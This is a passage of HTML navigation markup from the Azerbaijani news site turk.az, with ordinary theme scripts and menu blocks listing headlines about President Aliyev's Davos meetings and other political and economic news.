        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-20yanvar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib">Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2212";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "443";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-cexiyanin-bas-naziri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda Çex Respublikasının Baş naziri Andrey Babişlə görüşüb" title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/babish-aliyev-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-cexiyanin-bas-naziri-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb">Prezident İlham Əliyev Davosda Çexiyanın Baş naziri ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-israil-dovl%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda İsrail Dövlətinin Prezidenti İsxak Hersoqla görüşüb" title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Hersoq-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-israil-dovl%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda İsrail Dövlətinin Prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-ittifaqinin-genisl%c9%99nm%c9%99-uzr%c9%99-komissari-marta-kosla-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb" title="Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Kos-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-ittifaqinin-genisl%c9%99nm%c9%99-uzr%c9%99-komissari-marta-kosla-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla görüşüb">Prezident İlham Əliyev Davosda Avropa İttifaqının Genişlənmə üzrə komissarı Marta Kosla&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-q%c9%99t%c9%99rin-bas-naziri-v%c9%99-xarici-isl%c9%99r-naziri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Qətər Dövlətinin Baş naziri və xarici işlər naziri Şeyx Məhəmməd bin Əbdülrəhman bin Casim Al Tani ilə görüşüb" title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Tani-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-q%c9%99t%c9%99rin-bas-naziri-v%c9%99-xarici-isl%c9%99r-naziri-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri ilə görüşüb">Prezident İlham Əliyev Davosda Qətərin Baş naziri və xarici işlər naziri&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-eliyev-davosda-finlandiya-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Finlandiya Respublikasının Prezidenti Aleksandr Stubb ilə görüşüb" title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Stubb-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-eliyev-davosda-finlandiya-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb">Azərbaycan Prezidenti İlham Əliyev Davosda Finlandiya Prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1406";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "282";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Brookfield Asset Management” şirkətinin prezidenti Konnor Teski ilə görüşüb" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Teski-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev Davosda aktivlərin idarə olunması üzrə dünyanın aparıcı şirkətlərindən biri olan “BlackRock”un baş icraçı direktoru Larri Fink ilə görüşüb" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/fink-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 20-də Davosda Avropa Yenidənqurma və İnkişaf Bankının (AYİB) prezidenti Odile Reno-Basso ilə görüşüb" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Aliyev-Reno-Basso-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-avropa-yenid%c9%99nqurma-v%c9%99-inkisaf-bankinin-prezidenti-il%c9%99-gorusub-2/"  rel="bookmark" title="Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda Avropa Yenidənqurma və İnkişaf Bankının prezidenti ilə&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
